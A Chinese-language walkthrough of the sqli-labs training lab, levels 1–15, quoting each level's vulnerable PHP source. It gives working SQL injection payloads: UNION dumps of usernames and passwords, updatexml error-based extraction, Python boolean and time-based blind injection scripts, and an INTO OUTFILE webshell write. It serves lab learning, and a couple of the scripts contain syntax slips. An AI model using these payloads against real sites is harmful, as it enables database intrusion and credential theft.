1、第一关
代码解析
if(isset($_GET['id']))//判断获取的id字段是否为空
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');//打开这个文件,记录操作的日志
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";查看第一关源码后,发现对用户的输入没有做任何的过滤。
sql注入代码:
http://192.168.208.143/sqllab/Less-1/?id=1
闭合单引号,再使用--+注释后面的单引号(关于--+的解释w3c官方标准:https://www.w3.org/TR/html4/interact/forms.html#h-17.13.4.1),使用order by函数求列数,用1代表第一列来排序,将数字从1到4,发现没有第4列
注:关于+代表空格解释,如若不明白可参考这篇文章https://www.cnblogs.com/xiaxveliang/p/14438336.html

http://192.168.208.143/sqllab/Less-1/?id=1%27order%20by%201;--+
http://192.168.208.143/sqllab/Less-1/?id=1%27order%20by%204;--+
union联合查询
http://192.168.208.143/sqllab/Less-1/?id=1%27union%20select%201,2,3;--+
让第一个表为空(让它查不到数据),显示联合查询的第二个表的数据。
http://192.168.208.143/sqllab/Less-1/?id=-1%27union%20select%201,2,3;--+
http://192.168.208.143/sqllab/Less-1/?id=-1%27union%20select%201,user(),database();--+
查看数据库拥有的表
MYsql数据库自带四个数据库:informatio_schema、mysql、performance_schema、sys

在information_schema数据库中拥有所有数据库的信息,查看security的表名
select table_name from tables where table_schema='security';

http://192.168.208.143/sqllab/Less-1/?id=-1%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27;--+
查看users拥有的列名
select column_name from columns where table_schema='security' and table_name='users';

http://192.168.208.143/sqllab/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27;--+
查看用户名和密码
http://192.168.208.143/sqllab/Less-1/?id=-1%27union%20select%201,group_concat(username),group_concat(password)%20from%20security.users;--+
第2关
将第1关的单引号闭合删掉,就是第2关
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";sql注入:
http://192.168.208.143/sqllab/Less-2/?id=-1%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users;--+
第3关
改变一下闭合方式
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";sql注入:
http://192.168.208.143/sqllab/Less-3/?id=-1%27)%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users;--+
第4关
改变一下闭合方式
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";SQL注入:
http://192.168.208.143/sqllab/Less-4/?id=-1%22)%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users;--+
第5关
通过改变一下闭合方式,发现注入不成功
http://192.168.208.143/sqllab/Less-5/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20security.users;--+
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
else { echo "Please input the ID as parameter with numeric value";}查看源码后,发现,可以通过报错,注入
SQL注入:
http://192.168.208.143/sqllab/Less-5/?id=-1%27%20and%20updatexml(1,concat(0x7e,(select%20substr(group_concat(username,0x3a,password),1,32)from%20users),0x7e),1);--+
updatexml函数一次只能显示32位,可以利用substr函数,以32位单位来截取
第6关
将第5关的单引号闭合方式,更改为双引号闭合
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";SQL注入:
http://192.168.208.143/sqllab/Less-6/?id=-1%22%20and%20updatexml(1,concat(0x7e,(select%20substr(group_concat(username,0x3a,password),1,32)from%20users),0x7e),1);--+
剩下的与第5关一样
第7关
将闭合方式改为'))
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#FFFF00">';
echo 'You are in.... Use outfile......';
echo "<br>";
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
echo 'You have an error in your SQL syntax';
//print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
SQL注入:
http://192.168.208.143/sqllab/Less-7/?id=-1%27))%20and%20updatexml(1,concat(0x7e,(select%20substr(group_concat(username,0x3a,password),1,32)from%20users),0x7e),1);--+
注:

第七关还有一个outfile漏洞可以注入webshell,但是该漏洞的利用条件十分苛刻,条件如下:
1、该用户权限必须为root权限
2、必须知道网站的物理路径,如D:\\...
3、mysql文件中的secure_file_priv文件的值,必须为空,不能是null或物理路径
查看语句


必须像这样,如若不是,该漏洞无法利用。

修改secure_file_priv的值,可参考这篇文章:Windows mysql secure_file_priv 设置_secure-file-priv=-CSDN博客
http://sqlmaps/Less-7/?id=-1%27))%20union%20select%201,2,%22%3C?php%20phpinfo();?%3E%22%20into%20outfile%20%22D:/dev_soft/phpstudy_pro/WWW/sqli-labs-master/web.php%22--+


第8关
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
else { echo "Please input the ID as parameter with numeric value";}查看源码后,发现报错不打印,union也不行。利用真假来注入
SQL注入:
http://192.168.208.143/sqllab/Less-8/?id=1%27%20and%20ascii(substr(database(),1,1))%3E114--+
http://192.168.208.143/sqllab/Less-8/?id=1%27%20and%20ascii(substr(database(),1,1))%3E115--+
发现数据库的第一个字母为ascii的115,对照ASCII码表,发现是s;但是手工一个一个注入太麻烦,可以利用Python执行布尔盲注脚本
url = 'http://192.168.208.143/sqllab/Less-8/'
def inject_database(url):
name = ''
for i in range(1,20):
for j in range(32,129):
payload = "1' and ascii(substr(database(), %d, 1)) = %d -- " % (i, j)
res = {"id":payload}
r = requests.get(url, params=res)
if "You are in..........." in r.text:
name = name + chr(j)
print(name)
break
else:
continue
inject_database(url)第9关
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
else { echo "Please input the ID as parameter with numeric value";}查看源码后,发现不管是正确或错误都是you are in;可以利用时间差来判断
SQL注入:
http://192.168.208.143/sqllab/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))%3E110,%20sleep(3),%200)--+当值为真时,时间大于sleep的时间,当值为假时,时间小于sleep的时间。
时间盲注:
url = 'http://192.168.208.143/sqllab/Less-9/'
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "1' and if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0)-- " % (i, mid)
res = {"id": payload}
start_time = time.time()
r = requests.get(url, params=res)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name = name + chr(mid)
print(name)
inject_database(url)第10关
将第9关的闭合方式修改一下
源码:
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";SQL注入:
url = 'http://192.168.208.143/sqllab/Less-10/'
def inject_database(url):
name = ''
for i in range(1, 20):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "1" and if(ascii(substr(database(), %d, 1)) > %d, sleep(1), 0)-- " % (i, mid)
res = {"id": payload}
start_time = time.time()
r = requests.get(url, params=res)
end_time = time.time()
if end_time - start_time >= 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name = name + chr(mid)
print(name)
inject_database(url)第11关
源码:
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}SQL注入:
admin' union select 1,user()#

手工注入太麻烦,我们可以使用burpsuite工具来注入
第12关
跟第11关相同,只用修改闭合方式
源码:
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);第13关
源码:
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
//echo 'Your Login name:'. $row['username'];
//echo "<br>";
//echo 'Your Password:' .$row['password'];
//echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}查看源码,发现正确不提示,报错提示,可以使用报错注入
SQL注入:
min') and updatexml(1, concat(0x7e,(select distinct concat(0x7e,(select table_name),0x7e)from information_schema.tables where table_schema='security' limit 0,1 ),0x7e),1)#
第14关
跟第13关闭合方式不一样,修改一下就OK了
源码:
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1";
$result=mysql_query($sql);第15关
源码:
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
//echo 'Your Login name:'. $row['username'];
echo "<br>";
//echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
//print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}查看源码后,发现只能根据图片判断是否注入成功
SQL注入:
布尔盲注:
url = 'http://192.168.208.143/sqllab/Less-15/'
def inject_database(url):
name = ''
for i in range(1,20):
for j in range(32,129):
data = {"uname":"admin' and ascii(substr(database(), %d, 1)) = %d#" %(i,j),
"passwd":"a"
r = requests.post(url, data=data)
if "flag.jpg" in r.text:
name = name + chr(j)
print(name)
break
else:
continue
inject_database(url)时间盲注:
url = 'http://192.168.208.143/sqllab/Less-15/'
def inject_database(url):
name = ''
for i in range(1,20):
for j in range(32,129):
database_payload = {"uname": "admin' and if(ascii(substr(database(),%d,1))=%d,sleep(2),1)#" % (i, j),
"passwd": "1"}
time1 = datetime.datetime.now()
res = requests.post(url, database_payload)
time2 = datetime.datetime.now()
difference = (time2 - time1).seconds
if difference > 1:
name += chr(j)
print("数据库名为->" + name)
inject_database(url)